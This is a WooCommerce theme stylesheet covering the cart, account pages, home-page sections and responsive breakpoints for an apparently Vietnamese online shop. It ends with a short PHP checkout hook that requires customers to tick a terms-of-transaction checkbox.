.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-markup .xoo-wsc-btn:hover, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"]:hover{color: #B22222;border: 2px solid #B22222;}
.xoo-wsc-footer-txt{display: none !important;}
.xoo-wsc-img-col img{aspect-ratio: 5/6;object-fit: contain;}
.xoo-wsc-pprice{font-size: 0;}
.xoo-wsc-pprice span.amount{font-size: 14px;font-weight: 600;color: #B22222;}
.xoo-wsc-qty-box{margin-top: 0;max-width: inherit;justify-content: flex-start;}
.xoo-wsc-qty-box.xoo-wsc-qtb-square{border: none;}
span.xoo-wsc-chng{border: 1px solid #ddd;}
.xoo-wsc-minus{border-radius: 4px 0 0 4px;border-right: 0 !important;}
.xoo-wsc-plus{border-radius: 0 4px 4px 0;border-left: 0 !important;}
input[type="number"].xoo-wsc-qty{border: 0 !important;border-top: 1px solid #b4975a !important;border-bottom: 1px solid #b4975a !important;border-radius: 0;width: 28px;flex: none;}

/* Thankyou */
.woocommerce-customer-details{display: none;}

/* Account */
.account-body .box-login{background: #fff;padding: 20px;border: 2px solid #1a1a1a;width: 468px;max-width: 100%;display: block;margin: 0 auto;}
.account-body .box-login #customer_login h2{font-weight: bold;}
.account-body .box-login .woocommerce form.login,.account-body .box-login .woocommerce form.register{border: none;margin: 0;padding: 0;border-radius: 0;}
.account-body .box-login [type="submit"]{width: 100%;}
.account-body .box-login .lost_password{margin-bottom: 16px;float: right; font-size: 14px;font-weight: 500;}
.account-body .box-login .woocommerce-form-login__rememberme{margin-bottom: 16px;float: left;font-size: 14px;}
.account-body .box-login .note{font-size: 14px;font-weight: 500;padding-top: 4px;}
.account-body .box-login .note a{color: #02AEEE;}
.account-body .box-login .u-column2{display: none;}
.account-body .box-login .note .note2{display: none;}
.account-body .box-login.active .u-column2{display: block;}
.account-body .box-login.active .u-column1{display: none;}
.account-body .box-login.active .note .note2{display: block;}
.account-body .box-login.active .note .note1{display: none;}
.zek_block_login{background: #fff;padding: 30px;border: 2px solid #19334C;}
.woocommerce-account .woocommerce-MyAccount-navigation{float: none;width: 100%;}
.woocommerce-account .woocommerce-MyAccount-navigation ul{list-style: none;display: flex;flex-wrap: wrap;gap: 10px;margin-bottom: 24px;}
.woocommerce-account .woocommerce-MyAccount-navigation ul li{width: calc((100% - 50px) / 6);margin-bottom: 0;text-align: center;}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a{font-weight: 600;display: block;padding: 10px;border: 2px solid #1A1A1A;color: #19334C;}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{color: #fff;background: #1A1A1A;}
.woocommerce-account .woocommerce-MyAccount-content{float: none;width: 100%;}
.woocommerce-account .addresses .title .edit{font-size: 12px;font-weight: 500;padding: 2px 4px;background: #1A1A1A;color: #fff;border-radius: 4px;}
.woocommerce table.my_account_orders td.woocommerce-orders-table__cell-order-actions a, .woocommerce table.my_account_orders th.woocommerce-orders-table__cell-order-actions a{margin: 5px;}
.woocommerce-EditAccountForm fieldset legend{font-weight: bold;font-size: 20px;margin-bottom: 16px;}
.woocommerce-account .addresses .title h3{font-size: 18px;font-weight: bold;}
/* Home */
.swiper-banner .swiper-slide{height: auto;}
.swiper-banner .img{height: 100%;}
.swiper-banner .img img{height: 100%;}
.banner-prev,.banner-next{border-color: #fff;color: #fff;}
.banner-prev:hover,.banner-next:hover{border-color: #B22222;}
.banner-pagination .swiper-pagination-bullet{border-color: #fff;}
.banner-pagination .swiper-pagination-bullet-active{background: #fff;}
.home-body .section{padding: 80px 0;}
.home-intro{background: #B22222;padding: 25px 0;color: #fff;font-size: 12px;}
.home-block{display: flex;flex-direction: column;flex-wrap: wrap;}
.home-title{text-transform: uppercase;font-size: 24px;margin-bottom: 0;color: #B22222;letter-spacing: 2px;}
.home-intro .home-block{gap: 10px;}
.home-intro .title{font-size: 18px;text-transform: uppercase;margin-bottom: 0;}
.home-policy{background: #f9f5f0;}
.home-policy .item{height: 100%;display: flex;flex-direction: column;gap: 6px;font-size: 12px;}
.home-policy .item .icon{height: 40px;display: flex;justify-content: center;align-items: center;margin-bottom: 2px;}
.home-policy .item .icon img{object-fit: contain;max-height: 100%;}
.home-policy .item .name{letter-spacing: 1px;text-transform: uppercase;color: #800000;font-weight: 500;font-size: 14px;}
.home-category{background: #f9f5f0;}
.home-category .home-block{gap: 30px;}
.item-category{overflow: hidden;height: 100%;border-radius: 10px;display: flex;flex-direction: column;}
.item-category .img{overflow: hidden;aspect-ratio: 4/3;}
.item-category .img img{height: 100%;}
.item-category .info{background: #f5ecdb;padding: 10px 10px 20px;flex: 1;}
.item-category .info .name{text-transform: uppercase;margin-bottom: 0;font-size: 16px;color: #333;}
.item-category .info .name a{color: #333;}
.item-category .info .name:hover a{color: #5b8dbf;}
.item-cat{display: flex;transition: all .3s;padding: 12px;height: 100%; flex-direction: column;gap: 15px;border: 2px solid transparent;border-radius: 8px;}
.item-cat:hover{border-color: #B22222;}
.item-cat .icon{height: 80px;}
.item-cat .icon img{height: 100%;width: auto;object-fit: contain;}
.item-cat .name{font-size: 17px;margin-bottom: 0;color: #333;transition: all .3s;}
.item-cat:hover .name{color: #B22222;}

.home-search{background: #f9f5f0;}
.home-search .home-block{gap: 30px;}
.home-search .form{display: block;margin: 0 auto;width: 800px;max-width: 100%;}
.home-search .form #yith-ajaxsearchform .search-navigation input[type="search"]{border-radius: 30px;border: 1px solid rgba(0, 0, 0, .09);background: rgba(0,0,0,.03);}
.home-search .form #yith-ajaxsearchform input[type="submit"]{background-color: transparent;border-radius: 50%;filter: brightness(0);
  -webkit-filter: brightness(0);}
.home-search .quick{display: flex;justify-content: center;align-items: center;flex-wrap: wrap;gap: 10px;width: 800px;max-width: 100%;margin: 0 auto;}
.home-search .quick a{display: inline-flex;align-items: center;font-size: 13px; justify-content: center;height: 32px;padding: 0 12px;border-radius: 4px;border: 1px solid #111;color: #b4975a;}
.home-search .quick a:hover{background: #b4975a;color: #fff;}
.home-brand{background: #9d7623;color: #fff;}
.home-brand .home-block{gap: 10px;}
.home-brand .home-title{color: #fff;}
.home-brand .text{margin-bottom: 15px;}
.home-brand .col-item{width: 20%;}
.home-type .home-block{gap: 30px;}
.home-type .banner{border-radius: 10px;overflow: hidden;}
.home-type .item{overflow: hidden;border-radius: 10px;width: 100%;aspect-ratio: 9/5;background: #B22222;box-shadow: 0px 2px 30px 0px rgba(0,0,0,.15);}
.home-type .item img{width: 100%;height: 100%;object-fit: cover;}
.home-type .item .name{margin-bottom: 0;color: #fff;font-size: 16px;text-transform: uppercase;position: absolute;top: 50%;transform: translateY(-50%);width: 50%;left: 0;z-index: 2;left: 10%;}
.home-product .home-block:not(:last-child){padding-bottom: 80px;}
.home-product .home-block{gap: 30px;}
.home-product .home-slider{width: 100%;}
.swiper-product .swiper-slide{height: auto;padding: 15px;position: relative;}
.swiper-product .swiper-slide:after{border-left: 1px solid #ddd;content: "";left: -1px;top: 0;position: absolute;height: 100%;display: block;}
.swiper-productr .swiper-slide{height: auto;padding: 15px;position: relative;}
.swiper-productr .swiper-slide:after{border-left: 1px solid #ddd;content: "";left: -1px;top: 0;position: absolute;height: 100%;display: block;}
.product-prev,.product-next{opacity: 0;transition: all .3s;}
.home-slider:hover .product-prev,.home-slider:hover .product-next{opacity: 1;}
.home-product .item{height: 100%;display: flex;flex-direction: column;}
.home-product .item .thumb{width: 100%;aspect-ratio: 5/6;overflow: hidden;}
.home-product .item .thumb img{width: 100%;height: 100%;object-fit: contain;}
.home-product .item .info{padding: 10px;display: flex;flex-direction: column;gap: 6px;flex: 1;}
.home-product .item .info .name{margin-bottom: 0;font-size: 16px;color: #333;font-weight: 500;}
.home-product .item .info .name a{color: #333;}
.home-product .item .info .price .amount{font-weight: bold;color: #B22222;font-size: 14px;}
.home-product .item .info .price del{color: #333;margin-right: 8px;}
.home-product .item .info .price ins{text-decoration: none;}
.home-product .item .info .price del .amount{color: #333;}
.home-product .item .info .add-cart{margin-top: auto;padding-top: 6px;}
.home-product .item .info .add-cart a{display: flex;align-items: center;font-size: 14px; justify-content: center;height: 40px;letter-spacing: 1px;text-transform: uppercase;color: #fff;background: #B22222;border-radius: 4px;}
.home-product .item .info .add-cart a:hover{box-shadow: inset 0 0 0 100px rgba(0,0,0,.2);}
.home-product2{background: #f9f5f0;}
.home-product2 .home-block{display: block;}
.home-product2 .home-block:not(:last-child){padding-bottom: 80px;}
.home-product2 .box-title{margin-bottom: 20px;gap: 10px;}
.home-product2 .swiper-slide{background: #fff;}
.home-product2 .banner{overflow: hidden;height: 100%;display: flex;justify-content: space-between;flex-direction: column;padding: 30px 15px 15px;overflow: hidden;border-radius: 6px;}
.home-product2 .banner .background{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
.home-product2 .banner .name{padding: 0 40px;font-size: 20px;font-weight: bold;color: #fff;position: relative;z-index: 2;font-family: 'Lora';}
.home-product2 .banner .link{display: flex;align-items: center;justify-content: center;color: #fff;border-radius: 6px;border: 1px solid #fff;font-weight: 500;height: 46px;position: relative;z-index: 2;}
.home-product2 .banner .link:hover{background: #fbf8ee;border-color: #fbf8ee;color: #333;}
.home-product2 .banner .overlay{background-image: radial-gradient(at center center,rgba(39, 39, 39, 0) 30%,#320000 100%);}
.home-event{background-color: #890528;}
.home-event .home-block{gap: 30px;}
.home-event .home-title{color: #fff;}
.item-event-big{display: flex;flex-wrap: wrap;background: #fff;overflow: hidden;border-radius: 10px;margin: 0 auto;width: 1320px;max-width: 100%;}
.item-event-big .img{width: calc(200% / 3);}
.item-event-big .img img{min-height: 100%;}
.item-event-big .box{width: calc(100% / 3);padding: 30px;display: flex;flex-direction: column;gap: 14px;}
.item-event-big .box .name{text-transform: uppercase;font-size: 26px;margin-bottom: 0;}
.item-event-big .box .name a{color: #333;}
.item-event-big .box .name:hover a{color: #5b8dbf;}
.item-event-big .box .info{padding-left: 20px;margin-bottom: 0;}
.item-event-big .box .info li:not(:last-child){margin-bottom: 10px;}
.home-event .home-slider{margin: 0 auto;display: block;width: 1320px;max-width: 100%;}
.swiper-event{margin: -15px;}
.swiper-event .swiper-slide{height: auto;padding: 15px;}
.item-event{overflow: hidden;border-radius: 10px;background: #f5ecdb;height: 100%;}
.item-event .box{padding: 10px 10px 20px;display: flex;flex-direction: column;gap: 6px;}
.item-event .box .name{text-transform: uppercase;margin-bottom: 0;font-size: 16px;}
.item-event .box .name a{color: #333;}
.item-event .box .info{margin-bottom: 0;padding-left: 20px;font-size: 14px;}
.item-event .box .info li:not(:last-child){margin-bottom: 8px;}
.event-pagination{position: unset;margin-top: 10px;}
.event-pagination .swiper-pagination-bullet{border-color: #fff;}
.event-pagination .swiper-pagination-bullet-active{background: #fff;}
.home-blog .home-block{gap: 30px;}
.home-blog .home-block:not(:last-child){padding-bottom: 80px;}
.home-blog .home-slider{width: 100%;}
.swiper-blog{margin: -15px;}
.swiper-blog .swiper-slide{padding: 15px;height: auto;}
.item-blog{height: 100%;overflow: hidden;border-radius: 10px;background: #fff;box-shadow: 0px 2px 15px 0px rgba(0,0,0,.15);}
.item-blog .img{overflow: hidden;width: 100%;aspect-ratio: 16/9;}
.item-blog .img img{height: 100%;}
.item-blog .info{padding: 10px 10px 20px;}
.item-blog .info .name{margin-bottom: 0;font-size: 16px;font-family: Inter;}
.item-blog .info .name a{color: #333;}
.item-blog .info .name:hover a{color: #5b8dbf;}
.blog-pagination{position: unset;margin-top: 20px;}
.home-service{background: #9d7623;color: #fff;}
.home-service .home-title{color: #fff;}
.home-service .home-block{gap: 30px;}
.home-service .img{overflow: hidden;border-radius: 10px;}
.home-service .list{height: 100%;display: flex;justify-content: space-between;padding: 25px 0;flex-direction: column;gap: 20px;margin-bottom: 0;list-style: none;}
.home-service .list .box{display: flex;align-items: center;gap: 10px;color: #fff;padding: 5px 0;transition: all .3s;cursor: pointer;}
.home-service .list .box .icon{width: 50px;height: 50px;border-radius: 50%;border: 1px solid #ccc;display: flex;align-items: center;justify-content: center;transition: all .3s;}
.home-service .list .box .icon img{object-fit: contain;width: 22px;height: 22px;transition: all .3s;}
.home-service .list .box:hover{filter: brightness(0);
  -webkit-filter: brightness(0);}
.home-service .list .box .name{display: block;width: calc(100% - 60px);text-transform: uppercase;font-size: 20px;}
.home-newspaper{background: #f9f5f0;}
.home-newspaper .home-block{gap: 30px;}
.home-newspaper .home-slider{width: 100%;}
.swiper-newspaper{margin: -15px;}
.swiper-newspaper .swiper-slide{padding: 15px;}
.home-feedback .home-block{gap: 30px;}
.home-feedback .block {padding: 20px;box-shadow: 5px 10px 20px rgb(0 0 0 / 15%);background: #fff;border-radius: 10px;}
.home-feedback .head_fb {margin: 0 0 15px;border-bottom: 1px solid #ccc;padding: 5px 0;display: flex;justify-content: space-between;align-items: center}
.home-feedback .head_fb .navs {display: flex;align-items: center;white-space: nowrap}
.home-feedback .head_fb .navs select {border-radius: 5px;background: #eee;height: 38px;line-height: 38px; padding: 0 10px;margin-left: 8px;margin-bottom: 0}
.home-feedback .head_fb .number_fb {font-size: 18px;font-weight: 700;color: rgb(5,34,74)}
.home-feedback .list_fb .item {padding: 15px 0;display: flex;flex-wrap: wrap}
.home-feedback .list_fb .item .avata {width: 68px;margin-right: 15px}
.home-feedback .list_fb .item .avata img {width: 100%;height: 68px;border-radius: 50%}
.home-feedback .list_fb .item .box {width: calc(100% - 68px - 15px)}
.home-feedback .list_fb .item .info .name {margin-right: 8px;color: rgb(5,34,74)}
.home-feedback .list_fb .item .text {margin: 5px 0 10px}
.home-feedback .list_fb .item .star {font-size: 13px;color: #ffbc01;}
.home-feedback .list_fb .item .star svg{width: 13px;height: 13px;fill: #ffbc01;}
.home-feedback .list_fb .item .meta {display: flex;margin-top: 5px}
.home-feedback .list_fb .item .meta span {display: flex;align-items: center}
.home-feedback .list_fb .item .meta span:not(:last-child) {margin-right: 20px;color: rgb(67,102,176)}
.home-feedback .list_fb .item .meta span img {height: 24px; width: auto}
.home-feedback .viewmore {margin-top: 20px;text-align: center}
.home-feedback .viewmore button {border: none;outline: none;background: none}
.home-feedback .viewmore button img {height: 40px;width: auto}



@media (max-width: 1399px) {

}
@media (max-width: 1199px) {
.header-main .menu{font-size: 14px;}
.header-main .col-menu{width: 270px;}
.header-main .col-search{width: calc(100% - 130px - 270px - 180px - 180px)}
.header-menu .mega-menu{font-size: 13px;}
.header-menu .mega-menu > li > a{height: 56px;}
.header-menu .mega-menu > li > a img{width: 16px;height: 16px;}
.swiper-pagination-bullet{width: 10px;height: 10px;border-width: 2px;}
.swiper-button-next, .swiper-button-prev{width: 30px;height: 30px;border-width: 2px;}
.swiper-button-next::after, .swiper-button-prev::after{font-size: 14px;}
.home-intro{padding: 20px 0;}
.home-body .section{padding: 50px 0;}
.home-blog .home-block:not(:last-child){padding-bottom: 50px;}
.home-product{padding-top: 20px;}
.home-product .home-block:not(:last-child){padding-bottom: 50px;}
.home-product2 .home-block:not(:last-child){padding-bottom: 50px;}
.contact-title{font-size: 20px;margin-bottom: 20px;}
.category-banner .title{font-size: 24px;}
.category-banner{padding: 80px 0;}
.category-body{padding: 40px 0;}
.item-news .info .name{font-size: 20px;}
.page-sidebar .widget{padding: 16px;}
.single-title .title{font-size: 24px;}
.single-title{margin-bottom: 20px;}
.kk-star-ratings.kksr-valign-top{margin-bottom: 20px;}
.page-title{font-size: 20px;margin-bottom: 20px;}
.list-product .col-item{width: calc(100% / 3);}
.list-product .col-item:nth-child(3n+1):before{display: none;}
.list-product .col-item:nth-child(4n+1):before{display: block;}
.list-product .col-item:nth-child(1):before{display: none;}
.item-product{gap: 20px;}
.item-product .box-info{gap: 15px;}
.item-product .box-info .name{font-size: 16px;}
.taxonomy-banner .inner .box{width: 70%;padding: 30px;}
.taxonomy-banner .inner .box .title{font-size: 24px;}
.taxonomy-banner .inner{min-height: 320px;}

}
@media (max-width: 991px) {
html {
	overflow-y: scroll;
	height: 100%;
	-webkit-overflow-scrolling: touch;
	overflow-scrolling: touch;
}
body {
	overflow-y: visible;
	position: relative;
}
html, body {
	overflow-x: hidden;
	margin: 0;
}
h1{font-size: 24px;}
h2{font-size: 20px;}
h3{font-size: 17px;}
h4{font-size: 15px;}
h5{font-size: 13px;}
h6{font-size: 13px;}
#main{overflow: hidden;}
#header.head.navbar-fixed-top .header-slogan{display: none;}
#header.head.navbar-fixed-top .header-main{display: block;}
.header-menu{display: none;}
.header-main .col-logo{margin-left: auto;margin-right: auto;}
.header-main .logo{height: 80px;justify-content: center;}
.header-main .logo img{max-height: 60px;}
.header-main .col-touch{display: block;width: 140px;}
.header-main .col-menu{display: none;}
.header-main .col-search{display: none;}
.header-main .col-hotline{width: 70px;}
.header-main .col-cart{width: 70px;}
.header-main .hotline .box{display: none;}
.header-main .hotline .icon{width: 40px;height: 40px;}
.xoo-wsc-cart-trigger .icon{width: 40px;height: 40px;}
.xoo-wsc-cart-trigger .box{display: none;}
.header-main .row{justify-content: space-between;}
#touch-menu{width: 40px;height: 40px;cursor: pointer;background-image: url(images/touch.png);background-size: 24px;background-repeat: no-repeat;background-position: center;border: 1px solid #ccc;border-radius: 8px;}
.line-dark{opacity: 0;transition: all .5s;visibility: hidden;width: 100%;height: 100%;position: fixed;top: 0;left: 0;background-color: rgba(0,0,0,.6);z-index: 1000}
body.active-menu{overflow-y: hidden;}
body.active-menu .line-dark{opacity: 1;visibility: visible;cursor: url(images/close.png) 20 20,default;}
#menu-mobile{display: block;transition: all .5s; background: #B22222;z-index: 9999;position: fixed;width: 300px;height: 100%;top: 0;left: -300px;opacity: 0;visibility: hidden;padding-top: 40px;}
body.active-menu #menu-mobile{opacity: 1;visibility: visible;left: 0;}
#menu-mobile .close{width: 24px;height: 24px;cursor: pointer;background-image: url(images/close-menu.png);background-size: 18px;background-repeat: no-repeat;background-position: center;position: absolute;top: 12px;right: 12px;-webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);}
#menu-mobile ul{list-style: none;margin-bottom: 0;}
#mega-menu-wrap-main{height: 100%;}
#menu-mobile .mega-menu{height: 100% !important;overflow-y: auto !important;padding: 15px 10px 10px 20px !important;display: flex !important;flex-direction: column;}
#menu-mobile .mega-menu ul{display: none !important;padding-left: 15px !important;position: unset !important;opacity: 1 !important;visibility: visible !important;background: transparent !important;width: 100% !important;transform: none !important;}
#menu-mobile .mega-menu li.re-arrow>ul{display: flex !important;flex-direction: column;}
#menu-mobile .mega-menu li{position: relative !important;}
#menu-mobile .mega-menu li>a{display: flex;align-items: center;min-height: 30px;gap: 5px;color: #fff;}
#menu-mobile .mega-menu li>a img{object-fit: contain;width: 20px;height: 20px;}
#menu-mobile .mega-menu li>a span{padding: 0;}
#menu-mobile .mega-menu li>svg{width: 24px;height: 24px;cursor: pointer;padding: 6px;position: absolute;right: 0;top: 6px;fill: #fff;}
#menu-mobile .mega-menu li.re-arrow>svg{transform: rotate(180deg);}
#mega-menu-wrap-main #mega-menu-main > li.mega-menu-megamenu > ul.mega-sub-menu >li{width: 100% !important;padding: 10px 0 0 0 !important;}
#mega-menu-wrap-main #mega-menu-main > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title{color: #fff;font-size: 15px;font-weight: 600;padding-bottom: 5px;}
#mega-menu-wrap-main #mega-menu-main > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul{display: block !important;}

.footer-main{padding: 30px 0;}
.footer-main .widget{width: 100%;padding-top: 15px;}
.footer-main .widget:first-child{width: 100%;padding-top: 0;}
.footer-main .widget .img{margin: 0 auto;display: block;max-width: 300px;}
.contact-body .section{padding: 30px 0;}
.category-banner{padding: 70px 0;}
.category-body{padding: 30px 0;}
.item-news .info .name{font-size: 18px;}
.item-news .info{gap: 10px;padding: 10px 5px;}
.pagination{padding-top: 20px;}
.single-title .title{font-size: 20px;}
.taxonomy-body .col-sidebar{width: 480px;max-width: 100%; height: 100%;display: none;position: fixed;z-index: 1000;top: 0;left: 0;}
.taxonomy-body .col-main{width: 100%;}
.item-product{gap: 15px;}
.item-product .box-info{gap: 10px;}
.item-product .box-info .text{font-size: 13px;}
.product_title{font-size: 20px;}
.product-info .box-title .bc{height: 28px;}
.product-info .box-title .km{height: 28px;}
.woocommerce div.product form.cart .flex{gap: 10px;}
.woocommerce div.product form.cart .button{font-size: 12px;}
.product-content{padding: 10px 0 30px;}
.product-capt span{font-size: 20px;}
.product-capt{margin-bottom: 20px;}
.product-related{padding: 10px 0 30px;}
.taxonomy-banner .inner{min-height: 280px;}
.product-sidebar .hotline a{width: calc(50% - 5px);}
.taxonomy-meta .filter .box{position: absolute;top: calc(100% + 5px);left: -5px;width: 420px;max-width: calc(100vw - 30px);display: none;background: #fff;z-index: 9;padding: 10px;border-radius: 5px;box-shadow: 0 2px 20px 0 rgba(31, 31, 31, 0.18);}
.taxonomy-meta .filter.active .box{display: flex;max-height: 500px;overflow-y: auto;}
.taxonomy-meta .filter .widget{width: 100%;}
.taxonomy-meta .filter .widget-title{height: auto;padding: 0 0 5px;border: none; border-bottom: 1px solid #ccc;margin-bottom: 8px;display: flex;width: 100%;border-radius: 0;justify-content: space-between;}
.taxonomy-meta .filter .widget>ul{display: flex !important;padding: 0;box-shadow: none;position: unset;width: 100%;}



/* Acount */
.woocommerce-account .woocommerce-MyAccount-navigation ul li{width: calc((100% - 20px) / 3);}

.home-policy .item .name{font-size: 13px;}
.home-body .section{padding: 30px 0;}
.home-blog .home-block:not(:last-child){padding-bottom: 30px;}
.home-title{font-size: 20px;}
.home-category .home-block{gap: 20px;}
.item-category .info .name{font-size: 14px;}
.home-search .home-block{gap: 20px;}
.home-brand .text{font-size: 14px;}
.home-brand .col-item{width: 25%;}
.home-type .home-block{gap: 20px;}
.home-product{padding-top: 10px;}
.home-product .home-block:not(:last-child){padding-bottom: 30px;}
.home-product2 .home-block:not(:last-child){padding-bottom: 30px;}
.home-product2 .banner{min-height: 240px;}
.home-product2 .banner .name{font-size: 18px;}
.home-product .item .info{gap: 5px;}
.home-product .item .info .name{font-size: 14px;}
.home-product .item .info .add-cart{padding-top: 0;}
.home-product .item .info .add-cart a{font-size: 13px;}
.home-event .home-block{gap: 20px;}
.item-event-big .box{padding: 15px;gap: 10px;}
.item-event-big .box .name{font-size: 20px;}
.home-cta a{font-size: 13px;}
.home-blog .home-block{gap: 20px;}
.blog-pagination{margin-top: 10px;}
.home-service .home-block{gap: 20px;}
.home-service .list{padding: 0;gap: 10px;}
.home-service .list .box .name{font-size: 16px;}
.home-service .list .box .icon{width: 40px;height: 40px;}
.home-service .list .box{padding: 0;}
.home-service .list{flex-direction: row;flex-wrap: wrap;}
.home-service .list li{width: calc(50% - 5px);}
.item-cat .name{font-size: 16px;}

}
@media(max-width:767px) {
	.woo-variation-gallery-wrapper{min-height:inherit !important}
body{font-size: 14px;}
.header-main .row{--bs-gutter-x: 20px;}
.header-main .col-hotline{width: 50px;}
.header-main .hotline .icon{width: 30px;height: 30px;}
.header-main .hotline .icon img{width: 18px;height: 18px;}
.header-main .col-cart{width: 50px;}
.xoo-wsc-cart-trigger .icon{width: 30px;height: 30px;}
.xoo-wsc-cart-trigger .icon img{width: 20px;height: 20px;}
.header-main .col-touch{width: 100px;}
#touch-menu{width: 30px;height: 30px;background-size: 20px;}
.home-brand .col-item{width: calc(100% / 3);}
.home-type .col-item{width: 50%;}
.item-event-big .img{width: 100%;}
.item-event-big .box{width: 100%;}
.list-news .col-item{width: 50%;}
.item-cat{padding: 10px;}
.item-cat .name{font-size: 15px;}
.item-news .info .name{font-size: 16px;}
.taxonomy-banner .inner{min-height: 240px;}
.taxonomy-banner .inner .box{padding: 30px 20px 20px;width: 100%;}
.woocommerce .woocommerce-result-count{display: none;}
.list-product .col-item{width: 50%;}
.list-product .col-item:nth-child(3):after{display: block;}

.list-product .col-item:nth-child(3n+1):before{display: block;}
.list-product .col-item:nth-child(2n+1):before{display: none;}
.item-product .box-thumb{gap: 10px;}
.item-product .box-thumb .thumb{width: 100%;}
.item-product .box-thumb .parameter{width: 100%;flex-direction: row;align-items: flex-start;gap: 10px;font-size: 10px;}
.parameter li .icon{width: 16px;}
.item-product{gap: 10px;}
.item-product .box-thumb .parameter li{width: auto;white-space: nowrap;}
.item-product .box-thumb .parameter li .icon{width: 14px;}
.item-product .box-info .name{font-size: 14px;}
.item-product .box-info .text{font-size: 12px;}
.item-product .box-info .price .amount{font-size: 14px;}
.item-product .box-info .price del{margin-right: 8px;}
.parameter li .info .key{font-size: 10px; display: none !important;}
.accordion-button{font-size: 16px;}
/* Cart-mb */
.woocommerce table.shop_table.cart td{padding: 8px 8px;}
.woocommerce table.shop_table.cart .product-name{width: 100%;}
.woocommerce table.shop_table.cart .product-price, .woocommerce table.shop_table.cart .product-quantity, .woocommerce table.shop_table.cart .product-subtotal{width: 100%;}
.woocommerce .cart-collaterals .cart_totals{padding: 12px;max-width: 100%;}
.woocommerce .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .cross-sells{margin-top: 20px;}
#customer_details{width: 100%;}
#order_review{width: 100%;padding: 12px;}
.woocommerce table.woocommerce-checkout-review-order-table .product-name{padding: 0 8px 8px 0;}
.woocommerce table.woocommerce-checkout-review-order-table .product-total{padding: 0 0 8px 8px;}
.woocommerce table.woocommerce-checkout-review-order-table tfoot th{padding: 0 8px 8px 0;}
.woocommerce table.woocommerce-checkout-review-order-table tfoot td{padding: 0 0 8px 8px;}
.woocommerce table.woocommerce-checkout-review-order-table tfoot .cart-subtotal td, .woocommerce table.woocommerce-checkout-review-order-table tfoot .cart-subtotal th{padding-top: 8px;}
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr.order-total th{padding-top: 8px;}
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr.order-total td{padding-top: 8px;font-size: 20px;}
.woocommerce #order_review .woocommerce-checkout-payment{margin-top: 16px;}
.woocommerce #order_review .woocommerce-checkout-payment ul.payment_methods li label{font-size: 16px;}
.woocommerce table.order_details tfoot tr:last-child td{font-size: 16px;}


}
@media(max-width:575px) {
.row{--bs-gutter-x: 20px;}
#yith-ajaxsearchform .search-navigation input[type="search"]{height: 34px;line-height: 34px;font-size: 13px;padding: 0 50px 0 12px;}
#yith-ajaxsearchform input[type="submit"]{background-size: 16px;width: 34px;height: 34px;}
#footer .widget-title{font-size: 14px;}
.home-intro .title{font-size: 16px;}
.home-brand .col-item{width: 50%;}
.swiper-product{margin: -10px;}
.swiper-product .swiper-slide{padding: 10px;}
.home-product .item .info .add-cart a{height: 34px;font-size: 12px;letter-spacing: 0.5px;}
.item-blog .info .name{font-size: 14px;}
.home-service .list li{width: 100%;}
.home-service .list .box .name{font-size: 14px;}
.contact-title{font-size: 18px;}
.item-news .info .name{font-size: 15px;}
.item-product .box-info .link{width: 100%;display: flex;font-size: 12px;}
.item-product .box-info .text{font-size: 11px;overflow: hidden; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 4;}
.item-product .box-thumb .parameter li{width: calc(50% - 5px);white-space: inherit;}
.item-product .box-thumb .parameter{column-gap: 10px;row-gap: 5px;}
.item-product .box-thumb .parameter li .icon{position: relative;top: -1px;}
.item-product .box-info .price .amount{font-size: 13px;}
.product-capt span{font-size: 16px;}
.accordion-button{font-size: 14px;}
.product-related .title{font-size: 18px;}
.xoo-wsc-container, .xoo-wsc-slider, .xoo-wsc-drawer{max-width: 320px;}
.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{font-size: 14px;}
.xoo-wsc-footer{padding: 5px 15px;}
.xoo-wsc-header, .xoo-wsc-drawer-header{padding: 10px 15px;}
.xoo-wsch-text{font-size: 17px;}
.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-markup .xoo-wsc-btn, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"]{padding: 5px 10px;font-size: 13px;}
.xoo-wsc-product, .xoo-wsc-sp-product{padding: 10px;}
.xoo-wsc-sum-col{padding-left: 10px;}
.woocommerce .cart-collaterals .cart_totals > h2{font-size: 16px;}
.woocommerce .cart-collaterals .wc-proceed-to-checkout a.checkout-button{font-size: 14px;}
.item-cat{padding: 6px;gap: 10px;}
.item-cat .icon{height: 70px;}
.item-cat .name{font-size: 14px;}
/* Acount */
.woocommerce-account .woocommerce-MyAccount-navigation ul li{width: calc(50% - 5px);}
#customer_login h2{font-size: 20px;}
.header-slogan{font-size: 10px;}

}
@media(max-width:428px) {
.home-cta a{height: 32px;font-size: 12px;}
.home-policy .item{font-size: 11px;}
.home-policy .item .name{font-size: 12px;}
.home-intro{font-size: 11px;}
.home-intro .title{font-size: 13px;}
.home-title{font-size: 18px;}
.item-category .info{padding: 10px 5px 15px;}
.item-category .info .name{font-size: 13px;}
.home-search .quick a{font-size: 12px;height: 28px;}
.home-brand .text{font-size: 13px;margin-bottom: 5px;}
.home-type .item .name{font-size: 13px;left: 5%;}
.item-event-big .box .name{font-size: 16px;}
.list-news .col-item{width: 100%;}
.single-title .title{font-size: 18px;}
.taxonomy-banner .inner .box .text{font-size: 13px;}
.taxonomy-banner .inner .box{padding: 40px 15px 15px;}
.product-info .support{gap: 10px;}
.product-info .support li{width: calc((100% - 20px) / 3);}
.product-info .support a{font-size: 12px;}
.item-cat .name{font-size: 13px;}
.product-sidebar .hotline a{width:100%;}

}
add_action( 'woocommerce_checkout_process', 'kiem_tra_checkbox_dieu_kien_giao_dich' );
function kiem_tra_checkbox_dieu_kien_giao_dich() {
    if ( empty( $_POST['dieu_kien_giao_dich'] ) ) {
        wc_add_notice( __( 'Bạn cần đồng ý với điều kiện giao dịch chung của website để tiếp tục.' ), 'error' );
    }
}




--- FILE ---
content_type: text/javascript
